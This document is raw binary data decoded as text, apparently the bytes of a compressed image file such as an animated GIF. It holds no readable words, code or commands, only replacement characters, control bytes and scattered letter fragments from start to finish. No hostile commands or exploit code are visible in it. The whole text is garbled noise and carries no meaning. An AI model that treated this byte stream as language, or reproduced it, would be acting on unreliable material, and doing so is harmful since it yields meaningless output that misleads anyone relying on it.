��+��%�"ډb�d��R�_�D��Uն��P|[Me�L�VT�ڏ�k���u�M5�W�4�N�,�`�]O�=�<�?= �[�aMQ@0؁�F(��Z5�
������'3N�3N�H���b��.���F�d���ل��2Fl�tiD���D�ƨ_[Z��lʁ�Ta�͞v�`����FU�?�z#��
i�
��hiǲZ�%n��>)�sPL�m-Z���nIj�<��cfB��D�ʳ�J����&�5��eI�Shf�J�ʍnO���~��� �+�ʝ��񾊰�V�(��Я��!�<�6P��[��fP�^$��=게Dq�N|lJ�Zg�W��̟ҏ8jқ=���%��_��@h�-�y�q�F῍\��[t��	����0�� o�� k���ŉ]�؉p	�kˤ9ׄ`	��s>��ɜ�
�G�}pznFm�c����C@����LۆL=����i�]O����lʥ��:g���l�6��|�s��lF���F����(�h���2�O1F>��D�=P�3�>Ր��ߝ��NA�b���T�#��?ˌ�aI�"w�ۦQ1E�$���W�5G�nRý��Z�Na���5�	�h������H	85Oy6/�S�S���Y���2��'�aA�mM=����ߎW�Z>ʝ+w��ْ��rGOh�R�O%@�Nՙ5hOǌ��@X���>�3m���)s� �Ns9Q��9�؀�wp-ӟ�R�C��������\��	fpr�$"��xS�a��� �W���~Tp�p>>H���SLύn��=@(���x?���yw�!�S+���@�ۧf�p�m�r�9On|.ψ��wZj	�{i��^�<���F%ҧ�O��f@hU��� Eߪ倴|�g)ۉ����� $�^`F岗�"=ēM�u�|�@<N�D�Q�t{˿��%�y�\Ǖp&�Tf|x��r��r�������^��w|
��۶r%���=�wL��ڝ1��C��w�`�
�Z��!�Κ�o�B�
+ �ؿ�F�|h�$J�����{�r���h�v��3'�p�f:dF���)q8i�h
�2 j�P��1/DSJ�ؽ�(Ir���&˗!I^%Y��ͧG=r[��Y�SU,�0F�
	ju������zx��ą.�� ���[�4K#0����*����i5�Cǖ.e��m��H���2ˀ�T�'{ߔ�/3�Eo�����p^Q���[�l��?�~X����X�p��I���6W�P0���
:Ը���4 ��?��K-�s�E�)��B ĦHU)��[ZhaQ6��I���am7Q��T-���[}��I| �H��TK0r�B��vZ���$"{S7��b� �FaY�\ �q����`i$�f�A��Yd� x�,���*���O"�ɇQ�H4(G�QieӞ/���
��n�wRX!�F�n��Tی�1uLA�)�>D�BJ!Nv�u3�Q��l����K��TG���u0ÌR/���E~�������|���X4 D�:��B�0��8-�Al�)�ܒ�:t]L2.Č�8=�-�چ�iLR!��o�~��Ïؒ\/]��[�5�Z�Rq00�2�8鵝Kŭ摈�6��S�y�����~m� }^6��@
$0 ��9���O0�D��̐�c���L�^|3t�VJB����(=�S��F�5��j�3p�Cs�fMt*�V;]P�H�U�I���?!�#QP�kv@��k��[$�>+4��=��TV��bĖ\Pb���*�% �94�?�XKP7�Ⅱ���t����$�p����vH���nŭ�)Ķi+����ޓ�H�c��z�Iq�1]B�|ž':���x�|�|����r�J�a�,J
��8��2���ϒ�vĘ������?���d־f���)SP�	`��A,)�ZD����J;��*jC�!Q�~�1�C�t����.�R������)�Z�
�c�(� #�ўC����g���Ĥ��r�9�!��d#s6�֍��C�Ԅ9���Z"�	�@!p � 0��n|�q��)� XH���T ��x���|�	s	���-��+v�J\p����NSfU�ʆ&������p2�K��D@8�1�Y/�(���ldP<�*���	���, S���:08``x�&P�H=�+�� N:X��:�-����aC��v��8.i$B�Z4�� ,;,�[�B���o�a���,m�[A\�  }*C3K��U�
쁤��;�A�ٳ���x.9�#\�:0�L��:���(Vi!�<����@E�NPPh�
,`�c�V�R!{AE/1Bh�����B+ѝ����{��$���	��Éo!�TH�b��R�e�PD*R��)$*��q ֱ���f=�X)���X��8�Z����������N�U#�p��H���8�	M�B[���lSҮc��t2�r������46ϒ��e���pÇ��CBEa W+�{���X��G�a�>�RS�:J�H3�Wo��`�%>y.P��ȟ �@�
�R�U�xe�?VPF�@w����?�QW�,V!$��ڸ�5!-@��Y"~��>��7�qIU��O�'�`첶�.��ٍ]�\RC_i"&s8>�*��B�U%�����r�Ƞ�����D,����"�NAi�P�?���IC��Mt��."V!"��[N����/r�D��@�Ä�`+�%%u�����;�B)�,�p�r�mg���R��ې&q�%�8�>e����,��R�t�bVT�C�� ���'��I��Ώ��<����8�a��Ȅ�{�؊T.d�
E��T-N����rG�L5���A��cmᏓl�EJ� A8��XȺ3'�g�l�Y���B�q�T�Z� ������V��M�|'����T�<*�7�hrk ���֥��?��������"C��Ր((���*� �ŭk�Ĵa�P�&����e7V  �CL`�ܩ&6Pj`B;��0����'?K�}�mE6��R;�b�Uf����5�¥���pQ�w���-��������i������Q�(C�:�a��԰	�-Up���H�C07�a$b8@Zb�������D9���p�+�s	�:
��"��{�>��N�f���^X0V���!���S���g�� }bU"?�����}�@)�=��������0@���� ��XC$ l@�rh�QX�?&Qu�/��I�B����B��0�` ����z�����Q�K� ,�C$�����!�(@B�,�` .����$��+X�B��&X5\�B��	�`	��*��	�N�m ,T����;��� �h�&X��(Dc��S�V�Q�C��>-���S��X����L!�XD6d�t�����@{)N��i�̃&�?��<�_:���)�t�?��Ρ��(x�(�@�B�!�������]�Е��[ۍ��1�B8"$�����* ��*$�*(-^{��H������GgX�.�(  �nQ��U|����BhD �a��B} �cD���ʞ2��p�r1ʡ����?t"8Tcb�8,�Hy���<����6VՑ ��@�a�����;��;��EMA B ��#����@����-�#��&.D&��Cl"%��#�?��0��x���&��;u�,�J-�"�����b��O���/�\1D(���g4c.r���d�1�H=�#�N���Q�?X�5�C:|�C��)�4��7����A���S�C ��أ=J�>�C8@$b���^$�B.�"$�B�$.@���0�C8b&��E�,���|�D��ʹI��D��"4��-n�G�DI�/F[J���-i[Kn�K��B��;�ErO�Í��2���P�O�C�!9�3ݡ7���Wk��S2%*�(�#�CLe L>^�D�;tez�]X�[2[�$��@��#�\�1B':竹���%wFX%bM��R�-΢`��f��!�f,�<5&���SD(�D�e�eg�DFd�9Fd*��8ʃ8.D:D@eQ�?x�H.D(.x���B��mj�B�nC������V ]�#;@�E�B��?@'tƨB,�r2B@��?�h��'� /�]^D+��F�n�O�M	��'�řn��n�S}���|��;Ȟ�О�	�^����3vUi�X��BD�����Q��Cx�$<D�#�Ah����B�@��X��C�:���z5$�(����B���e���r�(Z�(����ǰ!∏�r��'����y���L
����F�!�l�Ŭ�; �?m�%������6�C8�?���)��E���B8+��?T�B��S&�l.DTF��n
�E)�oR�?�4��h"�hJ0���C6*�b�:��f�}t*&���5է˰F�:�E�b��*/�$a�F��<���jJ(��?�S��ömF+$��rZ������/���C�kQ>�� )�Ý
�C\k�F�C� φW1����f �5�I�?*��2�X�h�>�C4%*�A" b���fh��
a������N霡�ʜ��ް����'��������'�m�E�ȒX�Xb�5@@�)�!),�?��a��-��ީ�֦B�i��!�MC$%�� ����B����ߡ.�҂%u�(��L�֨��������k�lƾl�K؊���2,J��o�*J������K"�D�m]�����,+>`@�۹-J��Bx�B��B�,���,���@��x�������-�+�/4��"꙰(�����#fBY��B"̮�x�{V����
laD��:,�V�_bX����aX#0�*�JU��g�1�}t-r����e�*�V�0W�/��.b�?4�C,%��X�B� 4�;�늮�B<�4�+ d&8$���Y�h�D"��^��"BA��%!����{b��-�R���V{���0:�b�p�0�E��I���D�~��p��pޡ���?Ɩ�"�"�CH���#��>1�J-$KU##�?4�'�s�SAqj����f���2�bp'�_)}�I�1�F�hF��^B@�#.�B�/�Ŀ
/���؞�aKk�{62w2c�"dqW1ǒ(��##5��c��Spՙ�nӲ;�m�^i�<��b�-��r�^�/��)��p�7�S����}���������$�{�C<�';2'��'�o��I�e�ao�t-4��`o��3:�2�->Ǵ&.�G�D��s4�=74�֜��$pBHt�'G�+uA���H�Q��E{�c�4�c��A���(��r;�4��͍�L�C@  !� � ,   + � �	H����� \Ȱ�Ç#J�H��ŋ3j�(
Ё�@nI��ɓ(S��h`
!R�h�?AC��ɳ�ϟ@"���C�AP %�ʂJ�J��U�Fj&'A2E�ZK��ٕ8��衣j'V;K��ݻŢ@J��?dT�����#1	:pSQ�,p+��Ai�3k�|Qm[���3�ӨS3$�� ������ϯ�LǕ	�X���x����u�{�
4��ߦf��K�^�l�L��>�����Aɰ�Pˢ�!�Q�/]���S"V��C|5�)S���	T�@�g��$�v�!����z�1WPtVh�Db��A����?dۅ$��Qq�E�?�A�\�0�hN�Yc)ʦ� �}cP4m(�����5 �_���bA�L@��'�@��5ki��`~7�@�d��h,�U��Kd�(�|N�t�wc?�1��ш��?@�)�i�	D�cQ�@(<Ȑ?���O�Vjh��a
Ja�It�9�ÀЉ����Z�a�6������f��!�#Z����%d��	� D���&[���O\�$*�@�	�h�D-j��܎՝Z���êϊ�Ԉ.v�nP��՝ �l�&�`��͵!&���/P��(Pw�m��&��I���8���*C����"$!���!�P5� �tl�|,��aA:$�?*�z��%��� pJ<ۨ}I�����Qo%�A���?�-uF��lABW�'�� C�eS�M�-̀ ��6F0ed�
v����tC����]v%���w�u�����?���@KN��	-���hM�ˇ#��a����I~������͹ԟ#��AK�-��p�=PƫϜ��{>������i1w�3�y�W�5�Y/�@Q������;A�������^I8�_߱碿\>��H%�:�钤�ON�o>�/{������AR�8���=�׫�-!�h�A�7�y�o�T���RDр+((�����7=�%P�3�	�w j� ���?lA�0�rZ� ��d��NoI�[�
�����(z8��Qy�� ���-�Y�AnA�:�'t��?@����q@_B����h` � �9�X�qw��Sr �}d	@�G�:��)q
��D�K�'�9"~�2��P����|6�/mr���$�X�H-�"�<�*+4�.q���D�3�Q�!�8�l<a�]zgN�L���D�-�A{dAn$�ѥ3��i���y�,'�� &�  �@t8�)zb���'�	�i:$cj�{@ %z�-���D8� %�,p� �>�	�iA�.�^Az�$�p2(A�9�^����ِns!|�& 	�H�i�#�5�(���3��![#�M��J�H[%�H
�<]��<�H	�1H�TILc �$HD�
��."�\�G�;���)E$Ȫ����!&��(
�ED��#2W��&�����)�r�~���$�J�,���U��z	�g�{s�@>OF��p3��x������F)�F���c�m��r��p�Z��$0�W�6���f^x�B2�=Ę�*���І�g���\�*�:�`��6tNu pE�W[K�e|�7i�����."Z��$8�����-!߫���t��]Z��9���I�X҇��.Z�ۀ�֧p�̈́���}'2\��A �ll q�߼lsq�&S�W���¼�$r��//�=| �1���|ˎ)\�D"�-H)���x��Ûд@��ek]nk�+P����Y���]4��j�HD�
�d�A��f�x�x��1��Ʌu�I�@\�����υy�y��"��C�H�J�H��Ӑ����;Q���ġg�\"�>.H&.�PS%��ٗ�X�
*�$�=rq	�
6W�
���?B���ֈv2WP'�,Jf�����#�����1��kK��^c �Z9Tc����@Qns�ċ<5��]:K�	�(m����k6aG��Ŀ�5"N�g�AH �������GK��` N +�0^�#f��!#A!o�@�/79O��o�:#��J�h����Ѯ����xP�y9�}ޓ��~��dE��r�,"�<o&Ӄ2 �����Cn����B���3O���V=��۷�����B��A$1 '|u�psaD�]��PA!����=ѫ�D�����G2B���B���D"���8��_���h��ZȬ�pI��&���$=C�)���~%|���ʙ��o�@�;�w����2O!z�/�W��7�ε ���9�
 d�d���?��/v���ؑ����y�#E}.��^�rF�l�3��D}i�J�L��{��&�t�4 ��prs 7�NNU����s�s��%�>1(BF@^v"(�u��C�hAx�Q��z&�^�mI�9рoK`asS�*g�c�	:Hz�7��(�=��k,<Z�d�
�
>�h�� � N��~i���0h����3 ���z7=�7U��R�$N�g
HS��2�W��s_p��DBsS1Q��v�4��x��(҂��o�cj�6=�b�{�{��R��HBCKG��B@��:5�{��t��芯��FtǷp��:zGf2��G�����0+�p��H��<�4;�k��N�TAa��
NP�-G�x
�b�����kۆ8p��[Xyq�[�
{XQa�Ȋ�h�x�����(c�%�t��E9'%x$����x$�aI����H�ͨ[ы���$y��@2��P�ŒKH�f�0��8�a�699)�=djĀ�V��8�%���hy�IY9��f�#1�s^��`�\�Ttq�{t���[	��=�T��pB^�e8�{4iI%���KxC6wp<�\d�R���"�(�qF�u6��5�8y̸W�'�v6�W4A�h���0�q��N��8�8�e���B����dT>�>,��Q��U�s�����ٛvS�cj�S	�pd�E~�R�d��𑡁$��	�DX����e�U6 ��	�T�� ��$��+�Y3-���7b�=1Uh8���׀�3A�����F��G�zsQ�U��
�G�����,T�(��\���3U/����Z���(o�G	��d�o��4�8Q5 G8 6�D��i�9��4HI��z�lw5�NYK�;8v <�!Nʙ�3�+�@)S�U�a��#HCșg�;��%/�X����y��H�G�
�`Rd
;�)��Td�:[�eB������॒ٖ,�6�e��f ��h2�马Ȋ_ڠ�H��:�A��Z���J�
��;��+�H�3Acz��'+
�	tj�����!�y��y�uz�ђǓ5�r 7�%��]�B��4Q�3�]��f�q�(^@ pt�t=���襷�+�
��%�0������HZ���4�����I���7����dM.;��a?��	���(�/J��z�������2P9U�0���K��b+{��X���Qe�9u�l���{
��yʜ��(��5z1p��Bc[�v6Z�>x#����٥����Y�.{�^��Q��Xp*v�Б�`��2�7'�EKX�S�%��{P
��gh�hGȪ]bU�Z	� v��<���*-�z�@��D^�8����xd_�
z��"��0
ݺ�����	��6�9�˭SK�/j��P<���Tŋ�X��p�Hb�B{�����D ��p9��J!�ڜ�������
�T�Q�����W��f�Ғ�D���9�Gb�.�  *�2 ���L�>M#v�@��;��;�z��!)�@���VAzR������~��0�
a�[y�����3q�U)��;��j ~`� �b�^�NM��Q��)��J� c��i ���P��� 
T����KC\l"� �-�� �maa  ��3:� �E�����BĖ�-�  �6,� ��q��zPܬ���,۠Ͱ�5�- �`��+P��	����+�ɛ�K���Y��uL�[��/�\O*����5
s����]<�0��< �r�z����*� Y��1˸\�a�����y$I��p�
�l���& ��˼Ą7Q��$�(��޺��l��,w,a|�ѹ�����ʬy�Ŭ�!�1�!��j�b�κ-�`���[<���[��9+i�����Ο<J�`���l80Uw+S���z�5�ȝL���t�\��6P��8؆>��o,-��i��Нl̋l�؜̳�E�Ӿ܋̺�	Ӌ��Ō���|�Q�m��l�
 �Ӱ�ԟ�������
�P���ҫϬ����n�Њ����<50��L�������G��F�/���ú���y��;�D����Yl԰��}�@ ���`�ӊ��,;+�i���I��؏����W`�A���ؗ����ʟ���ִL�Y���@�&�M�;�A�|��\��Ը��Fm�lcxS��о�Z��Z��-��=��W�r��y$A\��:�Y����M���� �C�E�E�4���G���m���� � @���������*��й�ؾ��dj��ϰ<�q��������\�A�m$�����4�3�������ś/����
��k��-�=���	�-���a�߼��C�
̑����H���ޢ�F��Y��-��m���0��[����[��3-�M�M��=-��a�[��8^X��E��ii������Y>� ^�=�9N��}k9ۄ.�����t^�dn��;� �,�ʖ���EˣM����t������{�NC �"����Q�V{�������� ���[�<�N��*p�B���͋��\���!��-�]��>����ý췫"^�g��6 	�'��9�6���.�˴|�Z����	�M�!�����#��ǭ
���+��BÄ=��l��r���!ܼL)z��gN�� ��/?ǻ����_���Wp�/!)n����1�-��q���� ����
��=}�Z��2]���=L��Ƭ��0ܩ}�#���؍���d:�r��?���� vN�t�� �a/�f).E ���8��N�q����D�	w��-%���3�)6 �[���	ҍ<�V�L������o��r㶫
��4����I9�r��2��_��������9�^5`�]���%��Ŷ�����-ҿ��t���O�v :�#�����?$dH�ƿq1<�H��n��ѣ�
�b(�� �ylhcAA,�	2$3�!A�l�����O��!DHpCQ�� (f��S�O;I]�@��C3����_ER�Q�UU���ƚ<��I�PL�c�&�`$$	�-)�M�q�鬛��]��ěsfG@@m` ��3KB�D�ѩӥ��)=��i3�簞��P�����&,�*"�q-2��Pq�4	�%H�_��x=[�m����|��ƚt�3�I��ݺ1)�d�~�@ T��L��Y�n��o>)U �耂,H����3G+���(��Ӟ�p)؀qm��:� jf��<����cH�D4*��戓���肱��$�(���ȻDEH�⎡��"Ȝ�6�$�墛���Ү���T������@L��LHEI�a��&H���40�-�(� �(���)լZ-����sR�a?��:�j����2n��#��OF�F��0�H��"��#�ô�Z`���t��M�#H�9S��E�L���lH?�(HU�$hK6Ax�z�m�&Ȗ@k��(�D��X�����1����*+�����J�0@�!Rd݅�SL�q`�r�:Pk:OG_J�.�8Ʉ��iX�|��X�d�,�/��!eI!E�n�10�4�g��XNC[���4	ʙMo�� ���9���Q*ë�m]��m������!�PD���J_|ή��C즈�$�H�Lu#W'�I=�\���J�K3��n�0PV��$a�f�`���	&�vK��9�g{nH���9
r$�(5�Q6�;�w]���{Q�J�7 K'�T�s�&ؕ�r�d�Ȅ�&����~1솠+�m�$�� �H�g���K��������冊)H{�g�g�֔d�:�����{F(4�쩩�e�
���]z �
Jti����F�`_�����r���%�Rz���Đ#a�#�S�b6�Hx0�DLbr�A��m� ��>і�x�Y���?$A=N�z�P�7`F�	��
xH�u@��H���g�7]�!i�� ��O���ԕ�u�]��,<T���� XPA�J�����X��s��D,b̹�%���nl��L6!��P悘�� @�+	��I��y"��c���+R8R��)�!���W$��"C�G�i8Ki�R*�6�}[
��LP���\A��F u�D����DV:�.aa)��?�E6���XC�f��9�b�cH1X�E��9T�#9�BvJ$':K�����T���-�A�e��xK|��4nlB.dH=��|!���Y<y�4�l��wHmX R�L�a�n0�Daב�d���f+<�"��"�tAC6��+�}:S@6��7%�{\ZGsZ�#�h�"��#m��H�&�0o����^V��B���AE���Ɛ^��!!2@'4d��X���[�uׄ��nlEJ�I<r��k+'8ۑw���MZS�H���9�K-�;nnĩ�`�S;2�n� [�)4���������B{V��� JȄz�-~���L�� c�HA9�d\h���(F��֐;ug�;���=qqO	w��>6! d�b��X��S�/��c��\�-�M� 
�h����&��h��[�jA���dBȔ\��B[�D^��d}K�
X t]@܊��r�¸�S^i����՝n9%K�
��ݔ�M��n
b��{��\SA"%�#r@��W��M�
JL'xҴ)q
��9�3l�_�0��!��_Q��`�J2�H4L�3�@.AX�Ho�8�����\^>������C;R���;>q�b�D�S&I�?HЂ*;AyP�G�-=�O���;��Z� 5B����4��~i>������AH������xE�g������pB�lhh��فܳ!�ڑ�@�+`(��
P^Z�	�����oN2�W�`ݑ�D�%0�H�Y�X��f<��k_G��H��?�����������r�y�8޷g
m�N�#;�qAD��d{
-�$�[0�X�!*O9(�mK�X8�*U��'��7 *"u}�WE
���s #��ȅ�k^�C�s2^p����Ҧia��u���!���Av-�&� �?���� ��^Q��$���w�W�(mi�'��8�g�r�i�v���*!jF/��.��~J-���mX��`Y�?�qz�O���?Z_p��T�����	r��_|�Ȁ?2�` �{���؂
2Ќ��q�f�,>��)$$���:&a}jLbh��'Q��ӝ�Z'9	,	�%�{�.Du�Y��G�4�C�~��C#��9Z��Y؄ �7�kk���y E��4=yX=���)���+��;;�@����� >P,A<ALA��pA@�����@5�-�q�M�����Z������!$���>�KB�Ȼ�K8��2��i*-�c�끖�p
����R���
ڪ7��?�@3\����Єy�'�t E�CNІA��Ih�7�QX:�XPɌp����!�$�� �A��DI��G��H�DHTĄ���C���PCg? �KD�р��� "!�/W�>�꾂�ŬӴ��$����u�����
�B҈��xk�7g<C�	TH�8�G�F8t N����a�MGX� ?�r������K$���T��DM��J��T��y�GM��@x��D���E�:���E$�i ���`��t��|H�B���$�Z\#9K�9�#���:�&+�sY+����*��	� �M؀p���@���M p`�H �5AJo �I�H�X�DtDHT�8;�	FF�D:1���G��vtA��įH���HDb���	AULU�T@p�v��H�Lp-Ѐ��H(`��	`EVܾ`�O:��3���	�Q�J�8��P���<@QƂXz꼄�U���QTA�( P#iĂ�Gh�;��J��@�Ƿ$���Gb!;U(KvT�X��TKJ$��PM@��|��D�N�DK�\NG��ۄ�ylA�T��T����Ǭt�u��JȰD�OI� W�@�n��,KDv����U.r�`���FhȂG�KPd����T�G�A�"KF�M;XG�dO�ĚB
@�y�XD=O��G}�P�d H�lG�|K�TE���d���Ѵ$��������(�D�TҰ҉<K����R6��]��(@1-\5����D��a�\P�D�$��v4�-Ҭ�G\�p�N���>�G��"��Z	���` f�f�QG}TH�TI�T �J��R@�G��D�G�ԴD�=�KM��}���|S=��u�!�:�P�U
w+�1�w)�M���,)FX ��SP�ıTKD����Qe�I��!�d���ַ� |0߃GOŸ�`��Q@�Ԅ(XK%u��se��\M~|˂�ӲLLvU�yTNuQ@�'�M�$6�!I�8I�� Pȓ?�?]=��@Ӎ� �e�G=OmNgu�z��Qm��WU� �=���-sM�hχx�W�(�0�p���lY�`���D��hpׂ@�H�{���TQe��P�M}�~|L��7�$i"I��	U�է(Ф�C	G�H�b�{`�@m[Nٷ��� ��[�O(�`��u�A\T�X[yM��D��ٍ(�{�Nb� f��{�G�(���'K���N��G�}�R�Х-ZxM��tğ-UG$m�� +���ݟX�_ZI-T�A�=t���(��T�T ܂`�������e�:���|^�(f=ZU�{(��^�m�_�_�}D@@^���J�ם-Z����Y���}��eTw}�ih�lSi���R�,SX�P��{[�����L��}(wm�V^�W�D�e�K����R􌆤e��%��}N茆�D��N�da�d��EWuMLE����ʍD��a��tmD@�$���O-\@�f�	?y��{X�h+�%������64὇�Zb�`�Zb�\K���T�����.R��pH�N��	��l��=ח�N3N���2&���\����#9M�����g�oAࡀb?i��"b�),.��%_�\P~�H�|M����M֍�ӵ\�\d��VMI-e!m[9eWUeQ�����-e@�_�^�d�4W���bv_|�hHd��*R�4���ϼ�p�����{�ٓu��� ��sV���bbh\��z|N�%��E_F�I\(a8%Ҡ��}�Hں����D@Y��g�� �v>ي6Yv�Y!��s�c��`QK�ߞ��G�T!\�t��S����R����̣���0�'��eiF��~N�F-�f��WL�^;��k)�F���R.a�N��٠}�fab��B��=m�x&��-e��xEB�苾�r
�\"69���G>b	fn>��;��U~mAח}Q�gCc�tc�MkJ4��5]"��;�'��g>�J%ש�^����c��ޥV�xF�>�YɆSWdS�1�Z����(F����Μ4�:���
�T�֦�R��m`~n�gP\˶�0�>>\���>�DdW"�ʹMh~��x�D%oqmcP|��ge��8.Ku��s}nUI���'����ع��w{�E4�x��o`f��^:���]T���H��,ș-׆x�h��?��u��N��c-�fg/��h�h���xf�cT�LQ����t�/g�NԢ�Y��h���p�q����ܞ	O)���|��0S��Z)�e�-း��{�"7� 7Y�~NL�ن��F��k8��8�sVNf�J��-9�kUD���J��TZ�ct�G�}�`^��^�Uv��a�De�-�=�p�O����)�ߖ�U��@Ѣ,�����_��Z�u�M^���xc���i}QE����l|.3�[���N�l8ҡ�\l�GH/�T�h�r^T��Y��De�}t@X��=���є�ؔ� S
���Ϳfh`���ˬ��e5�-fYS�9��n^�tgo�M��D�$O�<�\nA�LkU�G/du�D�����	�g�h� S1�ڹ�7j vʋy.:��5��<���\l��\���y�:�����>�8>���e�\Q���B�Gb��VW@���ފ���[���}�ǳS��Q��pw���	�7��0��ut^�M�'���>��um��P��N�TJ��J��� \K���U�{��fNUߎoA�^팗^��YfXk�e�f���X��S;H¦�B�纑[��["E_ʿ���qnGNo� ?z�R.�7rvf�o�q���PU��dkyT�W��ĕ�l��zlG�ݾ΅_m���Tt�v<ځ6Zv�u��z\�g��)sR4��m�>
?x�� �������6���?��Ȁ�?8@�ȌȐ"G���1#@��5T��#̘2ec�@Ov,ta�ė�S9��D@�&%�3>m:mX�A4� ��z�fѢ8���ɀXٕ��F[˳P!U�خ%��݁� �r�7C��nuȰaC��'>Q�?��l0(��A��%l���?U:�Ph&��0������2�wO#W�W[���q�\�t���ǟ@oF�}:\��=}�,������6ښ"r�֕C%�Tg�341��d˦L0}�Y
��6}��E] ����s�^� 3 4�r�}��F�\  B��AE]pAV�Y�[WW��R&>�˅w�)�8�N6��^`��WXC���?��D�4d�L	��O+�A��B�8�=��]z����� �i	&�`��ZQ��THYL��b!���L�T�L��T���׆MD��o�	\R���AtV�i�D�4��z�l�?�x&Ȑ��:ߨ1)Y7��@C�$t�,�1��?�0�ԁ��1���+�#��$�PuQD�Rj1�����J��C,�d�F��\&����3$�ySm����y����g鵔
��H� �����ې!2��%�Ԣ�)�s�@�H9P`e&�Z&(���v�z�&���O
K.B�m4�b�eqlՆ(��% X�J��d"T?g��6��Tk8�`=�)��6j�HΧd��(�\s
0i*6���wυX|1L'���ق�w-�f��*�cL�B���]Z[�]EN���0��V���`WR��"�a�Y��5�o|D֩|U�Y�)3����B�@��pC�dU�q��;��6E�X�^�WQ�'�R,�Kh��i`��#�k��S!J%.)�$��n�JqW�er7.F�ޕ����@�yuC�
�%j� �L�°$����@��E�!6�SX�� �	��������i$\�����R����p���񾽔i ���W�f�,��}y��j�%���:+�L�"�u-{3��Eא��iل���
"�I�ߪ�a�K�� Zt�@�1
�1�����D�%�a�8˻[�X����60aFm��o1nBW2
�"8��ܦw!μ�� ���g�[ѝ"ؑ���Dx� k�'��NB;���'��OT�
�j  �'�!	��?��lD$�)�qg���&F5��@Np����~����3v��J�Vq�R�j�c#p�� ����k.l����S�y�&&{Q������Psr��a��Q.����bj��}�� �H�����Y��6f���ԑ����pD!�8��AҚ�T�-�b���).��-]бK�@z(�]`���X�q�df[�f������R*��'I�N����l �E vd3��@A�*�'�G!6�KԆ �ꂾ�`�\����9��?4 0X���6����S)i�R�D֒p���ڛQ�X��]��F,�ɝ��Z]�I���*�,����4������ȥX��l柱<�,��l�5��lIc��0k �HE��)�� ��I&AzB�i%x1�:�S�_Hy����rGҐ�L;�PWLT��qy(mV4��� � ��#�+�m���;V�Μ����r��BH�.�f�B�	���ĭ[�� ��-�,�X@�����;����_���!�UO@�i^w&W�S�� �Pnڰ:.v�~%� :�S�����_��� X�f�Q_�t�T
3�d0e�%��tfaa�֢S�?VP�|�%�:TR�A�hb :
�F=�pDþ	ɀh�H^�>6^[䒙�1/�^b��c&�[�|g���/���=i9#�E�~���4{F�Ms��\��и������e�81�A��z��lVZ�����P�?�1�2{(�ѩ4C3q�H�h ��X�)�f�4�6�gS��i)Y��q��$-��n��m��H���o��N��E�"�� �GJk�=�݊�H�����A&`�¤6`5�-:�)���o�h� ���o�0
\f��.k��RlXf�W�&��＀8���W.�QWϛ(���±e�:��� �)����2�y��a��@�X�H���r��	VO���r g��Ǎ�����2k�P6��ыX�����(R��`P�������.e�|*��P��	^���P��tEUcz,o�/T!��~>P��\s�۹�1�d0<c��$����A�K	)��!��\<���%&pzCݪ( Xj�~�Q{ ���N�Ƭ��d��뇘Hd�r��OL�ꊟ"LQ��h���I������e��aiyl�=�ќk�K� 	�D�V��C���	���K^X�Y\G��+ RM�N�D����(C0��� ؀5����V�5
��CA��M���������X�`x
�5�)�_M�A8�T��,�B�����Ԟ4!q�y�L���� 	D �5DD� 	|����(���� LC XT��EA;�5 yQR��(0L�a"C"�]�a��Ʉ�)БF�#��E6D/��*�Şd�0�L`�d@�#FC�=��ߺ	ƿ���S�i�g<C�C� .�.�@
�b
�b
�0��1b 	� 	�?�@� .��b�<��?,CC$C��6D����C����B%�B8��LCL�E��?8@���%PY��+� 0!1� ,����B"��6-,�HB4� C��+��?�?�Y: �*d$hdF��FrdG�@.���TF����&���b@  ����`4P���L��ApB4��Hɦ��j�$<�tî�8�4#*4��̓5��5.�2D�?��6ȃ+4�` 6D텣8��86���Z�:@ DCB�D2�?�%$�� �C"� _B���]j#��DR�D�@�B�j��cҏ�t���l]Ё��(����0�d������X��Q�f̈́Q*������#T���*��S�D���X` ��?�c4�(@�r֞ZbYCX��e8 ;ԣ\R�a
�0��@0$&L"aB�]��=V�?�g_e+p
���`��g�Ggzg�S~2ͦФ�qV�4Z�ԓh�VE�|Iڐ��4(�ͬ,��4�8t�&<�?<�"h(�DUZX#WBD��X�7�h��r��s�cr�
\� \C��t�CuV��egC�Y$��w�g{�eC��?�%#�C$HdG��?�΂ ,Ħ\�fm�@n&�[��fz馐zɧ��Ԩ�h�'F�O��M��H&k�Dkn�56�6Ȟqi%WdCD@P��$x��)4'����(�(7@;bt�%=��uj�?�\b\$�]>�zB�^ޥwvD�A)�Bf(U)�J(���j>ї�*���}�ikZ^���a�O������+	�٪��`��g�Þʞ<$�<�i���àF�/*�B����?�hr&AZ&狶@1��?$C Lt@�C�y*DD�D������]2iC�j��{x)9�Z�j�䦨&C�d�y��9M��B�E��8Z���fH�?�0�R�DI�9h�کL<L2��5@��BC0[C0�@�B�����r��Ϯ 7��@ûD ��[����� p�v6D$��F�"0������"�N"@�+������Ti�v����&���R��f����d���&��������IQ��,j�NO*�Ov�B�,�,���B&-��6p+���@���+L` ��.4ĸBj��ƨ vc��$<-;�4@ ;�+;p�D��mL�k��e��A�!��"��Q��m�� ɬ����m����6�jΓ��X�"nl��2�Qz8��F�,6��MnG�߽B��q"#D �蒀�kG�Br-D�hh���т��2���� 4��F-;x*�t*EV�����U��W+�����S��BI������j����po��"�
H��Q+Y�%L��ʪ���@@���[��@ ��6؂" q75PC���t�6D�vc H���(L\�L�L�m&,�"p-#��( A�;lN��9�<�$]GTF�G�~��ְj|QG8.��0�<�!�
-Ek���@ԣ����bpG��"�z'w�%Dm]-�D��Dךq�f�z
/�iC,B#�j&�2���!p0�|J)y�z̏F+�L(�e�qhvJ0�Q� Ö������!rC�]j�hjXmCĲ@2ے���KL �@ B"B"�3:�D"�s���g��ng_iC�;������-KsU� F�|�/�����s����0E���0�3��=�gM�g���n��� d�B�M�D+>}0�:�(�?&�tj$B&7�6�>:�3;�!�t1's�&F�J�j4|@/ܦ����/�`7Z|���h�F��GCIe�)82��2��ڎS�|��:�@�W;׵8ǆ:�C?��"�4Q�D{��{蘰�3| F�et�m��huQ�N�F�]wu+�%�V�wD{�HpTS��p�
(��b���]LTv���.H���^�3"���s�rlLXMb��i+l[O6S��dt374Ȃo@  !� � ,   , � �	H����"�A�Ç#J�H��ŋ3jܘ��@A��2��!>�����Ȳ�˗0cʜ���@d���`�24�
